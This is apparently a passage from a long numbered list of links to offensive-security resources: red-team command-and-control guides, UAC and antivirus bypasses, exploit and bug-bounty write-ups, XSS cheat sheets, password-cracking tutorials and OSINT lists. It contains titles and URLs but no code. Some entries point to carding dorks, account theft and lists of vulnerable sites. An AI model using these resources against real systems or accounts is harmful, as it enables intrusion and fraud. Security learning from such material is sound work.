https://medium.com/p/e51a945b083d
-511-Ping Power — ICMP Tunnel:
https://medium.com/bugbountywriteup/ping-power-icmp-tunnel-31e2abb2aaea?source=placement_card_footer_grid---------1-41
-512-hacking:
https://www.nextleveltricks.com/hacking/
-513-Top 8 Best YouTube Channels To Learn Ethical Hacking Online !:
https://www.nextleveltricks.com/youtube-channels-to-learn-hacking/
-514-Google Dorks List 2018 | Fresh Google Dorks 2018 for SQLi:
https://www.nextleveltricks.com/latest-google-dorks-list/
-515-Art of Shellcoding: Basic AES Shellcode Crypter:
http://www.nipunjaswal.com/2018/02/shellcode-crypter.html
-516-Big List Of Google Dorks Hacking:
https://xspiyr.wordpress.com/2012/09/05/big-list-of-google-dorks-hacking/
-517-nmap-cheatsheet:
https://bitrot.sh/cheatsheet/09-12-2017-nmap-cheatsheet/
-518-Aws Recon:
https://enciphers.com/tag/aws-recon/
-519-Recon:
https://enciphers.com/tag/recon/
-520-Subdomain Enumeration:
https://enciphers.com/tag/subdomain-enumeration/
-521-Shodan:
https://enciphers.com/tag/shodan/
-522-Dump LAPS passwords with ldapsearch:
https://malicious.link/post/2017/dump-laps-passwords-with-ldapsearch/
-523-peepdf - PDF Analysis Tool:
http://eternal-todo.com/tools/peepdf-pdf-analysis-tool
-524-Evilginx 2 - Next Generation of Phishing 2FA Tokens:
breakdev.org/evilginx-2-next-generation-of-phishing-2fa-tokens/
-526-Evil XML with two encodings:
https://mohemiv.com/all/evil-xml/
-527-create-word-macros-with-powershell:
https://4sysops.com/archives/create-word-macros-with-powershell/
-528-Excess XSS A comprehensive tutorial on cross-site scripting:
https://excess-xss.com/
-529-Executing Commands and Bypassing AppLocker with PowerShell Diagnostic Scripts:
https://bohops.com/2018/01/07/executing-commands-and-bypassing-applocker-with-powershell-diagnostic-scripts/
-530-Abusing DCOM For Yet Another Lateral Movement Technique:
https://bohops.com/2018/04/28/abusing-dcom-for-yet-another-lateral-movement-technique/
-531-Trust Direction: An Enabler for Active Directory Enumeration and Trust Exploitation:
https://bohops.com/2017/12/02/trust-direction-an-enabler-for-active-directory-enumeration-and-trust-exploitation/
-532-Abusing DCOM For Yet Another Lateral Movement Technique:
https://bohops.com/2018/04/28/abusing-dcom-for-yet-another-lateral-movement-technique/
-533-“Practical recon techniques for bug hunters & pen testers”:
https://blog.appsecco.com/practical-recon-techniques-for-bug-hunters-pen-testers-at-levelup-0x02-b72c15641972?source=placement_card_footer_grid---------2-41
-534-Exploiting Node.js deserialization bug for Remote Code Execution:
https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
-535-Exploiting System Shield AntiVirus Arbitrary Write Vulnerability using SeTakeOwnershipPrivilege:
http://www.greyhathacker.net/?p=1006
-536-Running Macros via ActiveX Controls:
http://www.greyhathacker.net/?p=948
-537-all=BUG+MALWARE+EXPLOITS
http://www.greyhathacker.net/?cat=18
-538-“FILELESS” UAC BYPASS USING EVENTVWR.EXE AND:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking
-539-BYPASSING UAC ON WINDOWS 10 USING DISK CLEANUP:
https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
-540-A Look at CVE-2017-8715: Bypassing CVE-2017-0218 using PowerShell Module Manifests:
https://enigma0x3.net/2017/11/06/a-look-at-cve-2017-8715-bypassing-cve-2017-0218-using-powershell-module-manifests/
-541-“FILELESS” UAC BYPASS USING SDCLT.EXE:
https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe
-542-File Upload XSS:
https://medium.com/p/83ea55bb9a55
-543-Firebase Databases:
https://medium.com/p/f651a7d49045
-544-Safe Red Team Infrastructure:
https://medium.com/@malcomvetter/safe-red-team-infrastructure-c5d6a0f13fac
-545-RED-TEAM:
https://cybersyndicates.com/tags/red-team/
-546-Egressing Bluecoat with Cobaltstike & Let's Encrypt:
https://www.youtube.com/watch?v=cgwfjCmKQwM
-547-Veil-Evasion:
https://cybersyndicates.com/tags/veil-evasion/
-548-Dangerous Virus For Windows Crashes Everything Hack window Using Virus:
http://thelearninghacking.com/create-virus-hack-windows/
-549-Download Google Dorks List 2019:
https://medium.com/p/323c8067502c
-550-Don’t leak sensitive data via security scanning tools:
https://medium.com/p/7d1f715f0486
-551-CRLF Injection Into PHP’s cURL Options:
https://medium.com/@tomnomnom/crlf-injection-into-phps-curl-options-e2e0d7cfe545?source=placement_card_footer_grid---------0-60
-552-Open Redirects & Security Done Right!:
https://medium.com/@AkshaySharmaUS/open-redirects-security-done-right-e524a3185496?source=placement_card_footer_grid---------2-60
-553-DOM XSS – auth.uber.com:
https://stamone-bug-bounty.blogspot.com/2017/10/dom-xss-auth_14.html
-554-PowerPoint and Custom Actions:
https://cofense.com/powerpoint-and-custom-actions/
-555-exploiting-adobe-coldfusion:
https://codewhitesec.blogspot.com/2018/03/exploiting-adobe-coldfusion.html
-556-Command and Control – HTTPS:
https://pentestlab.blog/2017/10/04/command-and-control-https
-557-Command and Control – Images:
https://pentestlab.blog/2018/01/02/command-and-control-images
-558-Command and Control – JavaScript:
https://pentestlab.blog/2018/01/08/command-and-control-javascript
-559-XSS-Payloads:
https://github.com/Pgaijin66/XSS-Payloads
-560-Command and Control – Web Interface:
https://pentestlab.blog/2018/01/03/command-and-control-web-interface
-561-Command and Control – Website:
https://pentestlab.blog/2017/11/14/command-and-control-website
-562-Command and Control – WebSocket:
https://pentestlab.blog/2017/12/06/command-and-control-websocket
-563-atomic-red-team:
https://github.com/redcanaryco/atomic-red-team
-564-PowerView-3.0-tricks.ps1:
https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993
-565-awesome-sec-talks:
https://github.com/PaulSec/awesome-sec-talks
-566-Awesome-Red-Teaming:
https://github.com/yeyintminthuhtut/Awesome-Red-Teaming
-567-awesome-php:
https://github.com/ziadoz/awesome-php
-568-latest-hacks:
https://hackercool.com/latest-hacks/
-569-GraphQL NoSQL Injection Through JSON Types:
http://www.east5th.co/blog/2017/06/12/graphql-nosql-injection-through-json-types/
-570-Writing .NET Executables for Pentesters:
https://www.peew.pw/blog/2017/12/4/writing-net-executables-for-penteters-part-2
-571-A curated list of fuzzing resources ( Books, courses - free and paid, videos, tools, tutorials and vulnerable applications to practice on ) for learning Fuzzing and initial phases of Exploit Development like root cause analysis.
https://github.com/secfigo/Awesome-Fuzzing
-572-How to Shutdown, Restart, Logoff, and Hibernate Remote Windows PC:
http://www.hackingarticles.in/how-to-shutdown-restart-logoff-and-hibernate-remote-windows-pc
-572-Injecting Metasploit Payloads into Android Applications – Manually:
https://pentestlab.blog/2017/06/26/injecting-metasploit-payloads-into-android-applications-manually
-573-Google Dorks For Carding [Huge List] - Part 1:
https://hacker-arena.blogspot.com/2014/03/google-dorks-for-carding-huge-list-part.html
-574-Google dorks for growth hackers:
https://medium.com/p/7f83c8107057
-575-Google Dorks For Carding (HUGE LIST):
https://leetpedia.blogspot.com/2013/01/google-dorks-for-carding-huge-list.html
-576-BIGGEST SQL Injection Dorks List ~ 20K+ Dorks:
https://leetpedia.blogspot.com/2013/05/biggest-sql-injection-dorks-list-20k.html
-577-Pastebin Accounts Hacking (Facebook/Paypal/LR/Gmail/Yahoo, etc):
https://leetpedia.blogspot.com/2013/01/pastebin-accounts-hacking.html
-578-How I Chained 4 vulnerabilities on GitHub Enterprise, From SSRF Execution Chain to RCE!:
http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html
-579-Hijacking VNC (Enum, Brute, Access and Crack):
https://medium.com/p/d3d18a4601cc
-580-Linux Post Exploitation Command List:
https://github.com/mubix/post-exploitation/wiki
-581-List of google dorks for sql injection:
https://deadlyhacker.wordpress.com/2013/05/09/list-of-google-dorks-for-sql-injection/
-582-Microsoft Office – NTLM Hashes via Frameset:
https://pentestlab.blog/2017/12/18/microsoft-office-ntlm-hashes-via-frameset
-583-Microsoft Windows 10 - Child Process Restriction Mitigation Bypass:
https://www.exploit-db.com/download/44888.txt
-584-Microsoft Windows CVE-2018-8210 Remote Code Execution Vulnerability:
https://www.securityfocus.com/bid/104407
-585-Microsoft Windows Kernel CVE-2018-0982 Local Privilege Escalation Vulnerability:
https://www.securityfocus.com/bid/104382
-586-miSafes Mi-Cam Device Hijacking:
https://packetstormsecurity.com/files/146504/SA-20180221-0.txt
-587-Low-Level Windows API Access From PowerShell:
https://www.fuzzysecurity.com/tutorials/24.html
-588-Linux Kernel 'mm/hugetlb.c' Local Denial of Service Vulnerability:
https://www.securityfocus.com/bid/103316
-589-Lateral Movement – RDP:
https://pentestlab.blog/2018/04/24/lateral-movement-rdp/
-590-Snagging creds from locked machines:
https://malicious.link/post/2016/snagging-creds-from-locked-machines/
-591-Making a Blind SQL Injection a Little Less Blind:
https://medium.com/p/428dcb614ba8
-592-VulnHub — Kioptrix: Level 5:
https://medium.com/@bondo.mike/vulnhub-kioptrix-level-5-88ab65146d48?source=placement_card_footer_grid---------1-60
-593-Unauthenticated Account Takeover Through HTTP Leak:
https://medium.com/p/33386bb0ba0b
-594-Hakluke’s Ultimate OSCP Guide: Part 1 — Is OSCP for you?:
https://medium.com/@hakluke/haklukes-ultimate-oscp-guide-part-1-is-oscp-for-you-b57cbcce7440?source=placement_card_footer_grid---------2-43
-595-Finding Target-relevant Domain Fronts:
https://medium.com/@vysec.private/finding-target-relevant-domain-fronts-7f4ad216c223?source=placement_card_footer_grid---------0-44
-596-Safe Red Team Infrastructure:
https://medium.com/@malcomvetter/safe-red-team-infrastructure-c5d6a0f13fac?source=placement_card_footer_grid---------1-60
-597-Cobalt Strike Visualizations:
https://medium.com/@001SPARTaN/cobalt-strike-visualizations-e6a6e841e16b?source=placement_card_footer_grid---------2-60
-598-OWASP Top 10 2017 — Web Application Security Risks:
https://medium.com/p/31f356491712
-599-XSS-Auditor — the protector of unprotected:
https://medium.com/bugbountywriteup/xss-auditor-the-protector-of-unprotected-f900a5e15b7b?source=placement_card_footer_grid---------0-60
-600-Netcat vs Cryptcat – Remote Shell to Control Kali Linux from Windows machine:
https://gbhackers.com/netcat-vs-cryptcat
-601-Jenkins Servers Infected With Miner.:
https://medium.com/p/e370a900ab2e
-602-cheat-sheet:
http://pentestmonkey.net/category/cheat-sheet
-603-Command and Control – Website Keyword:
https://pentestlab.blog/2017/09/14/command-and-control-website-keyword/
-604-Command and Control – Twitter:
https://pentestlab.blog/2017/09/26/command-and-control-twitter/
-605-Command and Control – Windows COM:
https://pentestlab.blog/2017/09/01/command-and-control-windows-com/
-606-Microsoft Office – NTLM Hashes via Frameset:
https://pentestlab.blog/2017/12/18/microsoft-office-ntlm-hashes-via-frameset/
-607-PHISHING AGAINST PROTECTED VIEW:
https://enigma0x3.net/2017/07/13/phishing-against-protected-view/
-608-PHISHING WITH EMPIRE:
https://enigma0x3.net/2016/03/15/phishing-with-empire/
-609-Reverse Engineering Android Applications:
https://pentestlab.blog/2017/02/06/reverse-engineering-android-applications/
-610-HTML Injection:
https://pentestlab.blog/2013/06/26/html-injection/
-611-Meterpreter stage AV/IDS evasion with powershell:
https://arno0x0x.wordpress.com/2016/04/13/meterpreter-av-ids-evasion-powershell/
-612-Windows Atomic Tests by ATT&CK Tactic & Technique:
https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/windows-index.md
-613-Windows Active Directory Post Exploitation Cheatsheet:
https://medium.com/p/48c2bd70388
-614-Windows 10 UAC Loophole Can Be Used to Infect Systems with Malware:
http://news.softpedia.com/news/windows-10-uac-loophole-can-be-used-to-infect-systems-with-malware-513996.shtml
-615-How to Bypass Anti-Virus to Run Mimikatz:
https://www.blackhillsinfosec.com/bypass-anti-virus-run-mimikatz/
-616-Userland API Monitoring and Code Injection Detection:
https://0x00sec.org/t/userland-api-monitoring-and-code-injection-detection/5565
-617-USE TOR. USE EMPIRE.:
http://secureallthethings.blogspot.com/2016/11/use-tor-use-empire.html
-617-ADVANCED CROSS SITE SCRIPTING (XSS) CHEAT SHEET:
https://www.muhaddis.info/advanced-cross-site-scripting-xss-cheat-sheet/
-618-Empire without PowerShell.exe:
https://bneg.io/2017/07/26/empire-without-powershell-exe/
-619-RED TEAM:
https://bneg.io/category/red-team/
-620-PDF Tools:
https://blog.didierstevens.com/programs/pdf-tools/
-621-DNS Data ex ltration — What is this and How to use?
https://blog.fosec.vn/dns-data-exfiltration-what-is-this-and-how-to-use-2f6c69998822
-621-Google Dorks:
https://medium.com/p/7cfd432e0cf3
-622-Hacking with JSP Shells:
https://blog.netspi.com/hacking-with-jsp-shells/
-623-Malware Analysis:
https://github.com/RPISEC/Malware/raw/master/README.md
-624-A curated list of Capture The Flag (CTF) frameworks, libraries, resources and softwares.:
https://github.com/SandySekharan/CTF-tool
-625-Group Policy Preferences:
https://pentestlab.blog/2017/03/20/group-policy-preferences
-627-CHECKING FOR MALICIOUSNESS IN AC OFORM OBJECTS ON PDF FILES:
https://furoner.wordpress.com/2017/11/15/checking-for-maliciousness-in-acroform-objects-on-pdf-files
-628-deobfuscation:
https://furoner.wordpress.com/tag/deobfuscation/
-629-POWERSHELL EMPIRE STAGERS 1: PHISHING WITH AN OFFICE
MACRO AND EVADING AVS:
https://fzuckerman.wordpress.com/2016/10/06/powershell-empire-stagers-1-phishing-with-an-office-macro-and-evading-avs/
-630-A COMPREHENSIVE TUTORIAL ON CROSS-SITE SCRIPTING:
https://fzuckerman.wordpress.com/2016/10/06/a-comprehensive-tutorial-on-cross-site-scripting/
-631-GCAT – BACKDOOR EM PYTHON:
https://fzuckerman.wordpress.com/2016/10/06/gcat-backdoor-em-python/
-632-Latest Carding Dorks List for Sql njection 2019:
https://latestechnews.com/carding-dorks/
-633-google docs for credit card:
https://latestechnews.com/tag/google-docs-for-credit-card/
-634-How To Scan Multiple Organizations
With Shodan and Golang (OSINT):
https://medium.com/p/d994ba6a9587
-635-How to Evade Application
Whitelisting Using REGSVR32:
https://www.blackhillsinfosec.com/evade-application-whitelisting-using-regsvr32/
-636-phishing:
https://www.blackhillsinfosec.com/tag/phishing/
-637-Merlin in action: Intro to Merlin:
https://asciinema.org/a/ryljo8qNjHz1JFcFDK7wP6e9I
-638-IP Cams from around the world:
https://medium.com/p/a6f269f56805
-639-Advanced Cross Site Scripting(XSS) Cheat Sheet by
Jaydeep Dabhi:
https://jaydeepdabhi.wordpress.com/2016/01/12/advanced-cross-site-scriptingxss-cheat-sheet-by-jaydeep-dabhi/
-640-Just how easy it is to do a domain or
subdomain take over!?:
https://medium.com/p/265d635b43d8
-641-How to Create hidden user in Remote PC:
http://www.hackingarticles.in/create-hidden-remote-metaspolit
-642-Process Doppelgänging – a new way to impersonate a process:
https://hshrzd.wordpress.com/2017/12/18/process-doppelganging-a-new-way-to-impersonate-a-process/
-643-How to turn a DLL into astandalone EXE:
https://hshrzd.wordpress.com/2016/07/21/how-to-turn-a-dll-into-a-standalone-exe/
-644-Hijacking extensions handlers as a malware persistence method:
https://hshrzd.wordpress.com/2017/05/25/hijacking-extensions-handlers-as-a-malware-persistence-method/
-645-I'll Get Your Credentials ... Later!:
https://www.fuzzysecurity.com/tutorials/18.html
-646-Game Over: CanYouPwnMe > Kevgir-1:
https://www.fuzzysecurity.com/tutorials/26.html
-647-IKARUS anti.virus and its 9 exploitable kernel vulnerabilities:
http://www.greyhathacker.net/?p=995
-648-Getting started in Bug Bounty:
https://medium.com/p/7052da28445a
-649-Union SQLi Challenges (Zixem Write-up):
https://medium.com/ctf-writeups/union-sqli-challenges-zixem-write-up-4e74ad4e88b4?source=placement_card_footer_grid---------2-60
-650-scanless – A Tool for Perform Anonymous Port Scan on Target Websites:
https://gbhackers.com/scanless-port-scans-websites-behalf
-651-WEBAPP PENTEST:
https://securityonline.info/category/penetration-testing/webapp-pentest/
-652-Cross-Site Scripting (XSS) Payloads:
https://securityonline.info/tag/cross-site-scripting-xss-payloads/
-653-sg1: swiss army knife for data encryption, exfiltration & covert communication:
https://securityonline.info/tag/sg1/
-654-NETWORK PENTEST:
https://securityonline.info/category/penetration-testing/network-pentest/
-655-SQL injection in an UPDATE query - a bug bounty story!:
https://zombiehelp54.blogspot.com/2017/02/sql-injection-in-update-query-bug.html
-656-Cross-site Scripting:
https://www.netsparker.com/blog/web-security/cross-site-scripting-xss/
-657-Local File Inclusion:
https://www.netsparker.com/blog/web-security/local-file-inclusion-vulnerability/
-658-Command Injection:
https://www.netsparker.com/blog/web-security/command-injection-vulnerability/
-659-a categorized list of Windows CMD commands:
https://ss64.com/nt/commands.html
-660-Understanding Guide for Nmap Timing Scan (Firewall Bypass):
http://www.hackingarticles.in/understanding-guide-nmap-timing-scan-firewall-bypass
-661-RFID Hacking with The Proxmark 3:
https://blog.kchung.co/tag/rfid/
-662-A practical guide to RFID badge copying:
https://blog.nviso.be/2017/01/11/a-practical-guide-to-rfid-badge-copying
-663-Denial of Service using Cookie Bombing:
https://medium.com/p/55c2d0ef808c
-664-Vultr Domain Hijacking:
https://vincentyiu.co.uk/red-team/cloud-security/vultr-domain-hijacking
-665-Command and Control:
https://vincentyiu.co.uk/red-team/domain-fronting
-666-Cisco Auditing Tool & Cisco Global Exploiter to Exploit 14 Vulnerabilities in Cisco Switches and Routers:
https://gbhackers.com/cisco-global-exploiter-cge
-667-CHECKING FOR MALICIOUSNESS IN ACROFORM OBJECTS ON PDF FILES:
https://furoner.wordpress.com/2017/11/15/checking-for-maliciousness-in-acroform-objects-on-pdf-files
-668-Situational Awareness:
https://pentestlab.blog/2018/05/28/situational-awareness/
-669-Unquoted Service Path:
https://pentestlab.blog/2017/03/09/unquoted-service-path
-670-NFS:
https://pentestacademy.wordpress.com/2017/09/20/nfs/
-671-List of Tools for Pentest Rookies:
https://pentestacademy.wordpress.com/2016/09/20/list-of-tools-for-pentest-rookies/
-672-Common Windows Commands for Pentesters:
https://pentestacademy.wordpress.com/2016/06/21/common-windows-commands-for-pentesters/
-673-Open-Source Intelligence (OSINT) Reconnaissance:
https://medium.com/p/75edd7f7dada
-674-OSINT x UCCU Workshop on Open Source Intelligence:
https://www.slideshare.net/miaoski/osint-x-uccu-workshop-on-open-source-intelligence
-675-Advanced Attack Techniques:
https://www.cyberark.com/threat-research-category/advanced-attack-techniques/
-676-Credential Theft:
https://www.cyberark.com/threat-research-category/credential-theft/
-678-The Cloud Shadow Admin Threat: 10 Permissions to Protect:
https://www.cyberark.com/threat-research-blog/cloud-shadow-admin-threat-10-permissions-protect/
-679-Online Credit Card Theft: Today’s Browsers Store Sensitive Information Deficiently, Putting User Data at Risk:
https://www.cyberark.com/threat-research-blog/online-credit-card-theft-todays-browsers-store-sensitive-information-deficiently-putting-user-data-risk/
-680-Weakness Within: Kerberos Delegation:
https://www.cyberark.com/threat-research-blog/weakness-within-kerberos-delegation/
-681-Simple Domain Fronting PoC with GAE C2 server:
https://www.securityartwork.es/2017/01/31/simple-domain-fronting-poc-with-gae-c2-server/
-682-Find Critical Information about a Host using DMitry:
https://www.thehackr.com/find-critical-information-host-using-dmitry/
-683-How To Do OS Fingerprinting In Kali Using Xprobe2:
http://disq.us/?url=http%3A%2F%2Fwww.thehackr.com%2Fos-fingerprinting-kali%2F&key=scqgRVMQacpzzrnGSOPySA
-684-Crack SSH, FTP, Telnet Logins Using Hydra:
https://www.thehackr.com/crack-ssh-ftp-telnet-logins-using-hydra/
-685-Reveal Saved Passwords in Browser using JavaScript Injection:
https://www.thehackr.com/reveal-saved-passwords-browser-using-javascript-injection/
-686-Nmap Cheat Sheet:
https://s3-us-west-2.amazonaws.com/stationx-public-download/nmap_cheet_sheet_0.6.pdf
-687-Manual Post Exploitation on Windows PC (Network Command):
http://www.hackingarticles.in/manual-post-exploitation-windows-pc-network-command
-688-Hack Gmail or Facebook Password of Remote PC using NetRipper Exploitation Tool:
http://www.hackingarticles.in/hack-gmail-or-facebook-password-of-remote-pc-using-netripper-exploitation-tool
-689-Hack Locked Workstation Password in Clear Text:
http://www.hackingarticles.in/hack-locked-workstation-password-clear-text
-690-How to Find ALL Excel, Office, PDF, and Images in Remote PC:
http://www.hackingarticles.in/how-to-find-all-excel-office-pdf-images-files-in-remote-pc
-691-red-teaming:
https://www.redteamsecure.com/category/red-teaming/
-692-Create a Fake AP and Sniff Data mitmAP:
http://www.uaeinfosec.com/create-fake-ap-sniff-data-mitmap/
-693-Bruteforcing From Nmap Output BruteSpray:
http://www.uaeinfosec.com/bruteforcing-nmap-output-brutespray/
-694-Reverse Engineering Framework radare2:
http://www.uaeinfosec.com/reverse-engineering-framework-radare2/
-695-Automated ettercap TCP/IP Hijacking Tool Morpheus:
http://www.uaeinfosec.com/automated-ettercap-tcpip-hijacking-tool-morpheus/
-696-List Of Vulnerable SQL Injection Sites:
https://www.blogger.com/share-post.g?blogID=1175829128367570667&postID=4652029420701251199
-697-Command and Control – Gmail:
https://pentestlab.blog/2017/08/03/command-and-control-gmail/
-698-Command and Control – DropBox:
https://pentestlab.blog/2017/08/29/command-and-control-dropbox/
-699-Skeleton Key:
https://pentestlab.blog/2018/04/10/skeleton-key/
-700-Secondary Logon Handle:
https://pentestlab.blog/2017/04/07/secondary-logon-handle
-701-Hot Potato:
https://pentestlab.blog/2017/04/13/hot-potato
-702-Leveraging INF-SCT Fetch & Execute Techniques For Bypass, Evasion, & Persistence (Part 2):
https://bohops.com/2018/03/10/leveraging-inf-sct-fetch-execute-techniques-for-bypass-evasion-persistence-part-2/
-703-Linux-Kernel-exploits:
http://tacxingxing.com/category/exploit/kernel-exploit/
-704-Linux-Kernel-Exploit Stack Smashing:
http://tacxingxing.com/2018/02/26/linuxkernelexploit-stack-smashing/
-705-Linux Kernel Exploit Environment:
http://tacxingxing.com/2018/02/15/linuxkernelexploit-huan-jing-da-jian/
-706-Linux-Kernel-Exploit NULL dereference:
http://tacxingxing.com/2018/02/22/linuxkernelexploit-null-dereference/
-707-Apache mod_python for red teams:
https://labs.nettitude.com/blog/apache-mod_python-for-red-teams/
-708-Bounty Write-up (HTB):
https://medium.com/p/9b01c934dfd2/
709-CTF Writeups:
https://medium.com/ctf-writeups
-710-Detecting Malicious Microsoft Office Macro Documents:
http://www.greyhathacker.net/?p=872
-711-SQL injection in Drupal:
https://hackerone.com/reports/31756
-712-XSS and open redirect on Twitter:
https://hackerone.com/reports/260744
-713-Shopify login open redirect:
https://hackerone.com/reports/55546
-714-HackerOne interstitial redirect:
https://hackerone.com/reports/111968
-715-Ubiquiti sub-domain takeovers:
https://hackerone.com/reports/181665
-716-Scan.me pointing to Zendesk:
https://hackerone.com/reports/114134
-717-Starbucks' sub-domain takeover:
https://hackerone.com/reports/325336
-718-Vine's sub-domain takeover:
https://hackerone.com/reports/32825
-719-Uber's sub-domain takeover:
https://hackerone.com/reports/175070
-720-Read access to Google:
https://blog.detectify.com/2014/04/11/how-we-got-read-access-on-googles-production-servers/
-721-A Facebook XXE with Word:
https://www.bram.us/2014/12/29/how-i-hacked-facebook-with-a-word-document/
-722-The Wikiloc XXE:
https://www.davidsopas.com/wikiloc-xxe-vulnerability/
-723-Uber Jinja2 TTSI:
https://hackerone.com/reports/125980
-724-Uber Angular template injection:
https://hackerone.com/reports/125027
-725-Yahoo Mail stored XSS:
https://klikki.fi/adv/yahoo2.html
-726-Google image search XSS:
https://mahmoudsec.blogspot.com/2015/09/how-i-found-xss-vulnerability-in-google.html
-727-Shopify Giftcard Cart XSS :
https://hackerone.com/reports/95089
-728-Shopify wholesale XSS :
https://hackerone.com/reports/106293
-729-Bypassing the Shopify admin authentication:
https://hackerone.com/reports/270981
-730-Starbucks race conditions:
https://sakurity.com/blog/2015/05/21/starbucks.html
-731-Binary.com vulnerability – stealing a user's money:
https://hackerone.com/reports/98247
-732-HackerOne signal manipulation:
https://hackerone.com/reports/106305
-733-Shopify S buckets open:
https://hackerone.com/reports/98819
-734-HackerOne S buckets open:
https://hackerone.com/reports/209223
-735-Bypassing the GitLab 2F authentication:
https://gitlab.com/gitlab-org/gitlab-ce/issues/14900
-736-Yahoo PHP info disclosure:
https://blog.it-securityguard.com/bugbounty-yahoo-phpinfo-php-disclosure-2/
-737-Shopify for exporting installed users:
https://hackerone.com/reports/96470
-738-Shopify Twitter disconnect:
https://hackerone.com/reports/111216
-739-Badoo full account takeover:
https://hackerone.com/reports/127703
-740-Disabling PS Logging:
https://github.com/leechristensen/Random/blob/master/CSharp/DisablePSLogging.cs
-741-macro-less-code-exec-in-msword:
https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/
-742-5 ways to Exploiting PUT Vulnerability:
http://www.hackingarticles.in/5-ways-to-exploiting-put-vulnerabilit
-743-5 Ways to Exploit Verb Tempering Vulnerability:
http://www.hackingarticles.in/5-ways-to-exploit-verb-tempering-vulnerability
-744-5 Ways to Hack MySQL Login Password:
http://www.hackingarticles.in/5-ways-to-hack-mysql-login-password
-745-5 Ways to Hack SMB Login Password:
http://www.hackingarticles.in/5-ways-to-hack-smb-login-password
-746-6 Ways to Hack FTP Login Password:
http://www.hackingarticles.in/6-ways-to-hack-ftp-login-password
-746-6 Ways to Hack SNMP Password:
http://www.hackingarticles.in/6-ways-to-hack-snmp-password
-747-6 Ways to Hack VNC Login Password:
http://www.hackingarticles.in/6-ways-to-hack-vnc-login-password
-748-Access Sticky keys Backdoor on Remote PC with Sticky Keys Hunter:
http://www.hackingarticles.in/access-sticky-keys-backdoor-remote-pc-sticky-keys-hunter
-749-Beginner Guide to IPtables:
http://www.hackingarticles.in/beginner-guide-iptables
-750-Beginner Guide to impacket Tool kit:
http://www.hackingarticles.in/beginner-guide-to-impacket-tool-kit
-751-Exploit Remote Windows 10 PC using Discover Tool:
http://www.hackingarticles.in/exploit-remote-windows-10-pc-using-discover-tool
-752-Forensics Investigation of Remote PC (Part 2):
http://www.hackingarticles.in/forensics-investigation-of-remote-pc-part-2
-753-5 ways to File upload vulnerability Exploitation:
http://www.hackingarticles.in/5-ways-file-upload-vulnerability-exploitation
-754-FTP Penetration Testing in Ubuntu (Port 21):
http://www.hackingarticles.in/ftp-penetration-testing-in-ubuntu-port-21
-755-FTP Penetration Testing on Windows (Port 21):
http://www.hackingarticles.in/ftp-penetration-testing-windows
-756-FTP Pivoting through RDP:
http://www.hackingarticles.in/ftp-pivoting-rdp
-757-Fun with Metasploit Payloads:
http://www.hackingarticles.in/fun-metasploit-payloads
-758-Gather Cookies and History of Mozilla Firefox in Remote Windows, Linux or MAC PC:
http://www.hackingarticles.in/gather-cookies-and-history-of-mozilla-firefox-in-remote-windows-linux-or-mac-pc
-759-Generating Reverse Shell using Msfvenom (One Liner Payload):
http://www.hackingarticles.in/generating-reverse-shell-using-msfvenom-one-liner-payload
-760-Generating Scan Reports Using Nmap (Output Scan):
http://www.hackingarticles.in/generating-scan-reports-using-nmap-output-scan
-761-Get Meterpreter Session of Locked PC Remotely (Remote Desktop Enabled):
http://www.hackingarticles.in/get-meterpreter-session-locked-pc-remotely-remote-desktop-enabled
-762-Hack ALL Security Features in Remote Windows 7 PC:
http://www.hackingarticles.in/hack-all-security-features-in-remote-windows-7-pc
-763-5 ways to Exploit LFi Vulnerability:
http://www.hackingarticles.in/5-ways-exploit-lfi-vulnerability
-764-5 Ways to Directory Bruteforcing on Web Server:
http://www.hackingarticles.in/5-ways-directory-bruteforcing-web-server
-765-Hack Call Logs, SMS, Camera of Remote Android Phone using Metasploit:
http://www.hackingarticles.in/hack-call-logs-sms-camera-remote-android-phone-using-metasploit
-766-Hack Gmail and Facebook Password in Network using Bettercap:
http://www.hackingarticles.in/hack-gmail-facebook-password-network-using-bettercap
-767-ICMP Penetration Testing:
http://www.hackingarticles.in/icmp-penetration-testing
-768-Understanding Guide to Mimikatz:
http://www.hackingarticles.in/understanding-guide-mimikatz
-769-5 Ways to Create Dictionary for Bruteforcing:
http://www.hackingarticles.in/5-ways-create-dictionary-bruteforcing
-770-Linux Privilege Escalation using LD_Preload:
http://www.hackingarticles.in/linux-privilege-escalation-using-ld_preload/
-771-2 Ways to Hack Remote Desktop Password using kali Linux:
http://www.hackingarticles.in/2-ways-to-hack-remote-desktop-password-using-kali-linux
-772-2 ways to use Msfvenom Payload with Netcat:
http://www.hackingarticles.in/2-ways-use-msfvenom-payload-netcat
-773-4 ways to Connect Remote PC using SMB Port:
http://www.hackingarticles.in/4-ways-connect-remote-pc-using-smb-port
-774-4 Ways to DNS Enumeration:
http://www.hackingarticles.in/4-ways-dns-enumeration
-775-4 Ways to get Linux Privilege Escalation:
http://www.hackingarticles.in/4-ways-get-linux-privilege-escalation
-776-101+ OSINT Resources for Investigators [2019]:
https://i-sight.com/resources/101-osint-resources-for-investigators/
-777-Week in OSINT #2019–02:
https://medium.com/week-in-osint/week-in-osint-2019-02-d4009c27e85f
-778-OSINT Cheat Sheet:
https://hack2interesting.com/osint-cheat-sheet/
-779-OSINT Cheat Sheet:
https://infoskirmish.com/osint-cheat-sheet/
-780-OSINT Links for Investigators:
https://i-sight.com/resources/osint-links-for-investigators/
-781- Metasploit Cheat Sheet :
https://www.kitploit.com/2019/02/metasploit-cheat-sheet.html
-782- Exploit Development Cheat Sheet:
https://github.com/coreb1t/awesome-pentest-cheat-sheets/commit/5b83fa9cfb05f4774eb5e1be2cde8dbb04d011f4
-783-Building Profiles for a Social Engineering Attack:
https://pentestlab.blog/2012/04/19/building-profiles-for-a-social-engineering-attack/
-784-Practical guide to NTLM Relaying in 2017 (A.K.A getting a foothold in under 5 minutes):
https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html
-785-Getting the goods with CrackMapExec: Part 2:
https://byt3bl33d3r.github.io/tag/crackmapexec.html
-786-Bug Hunting Methodology (part-1):
https://medium.com/p/91295b2d2066
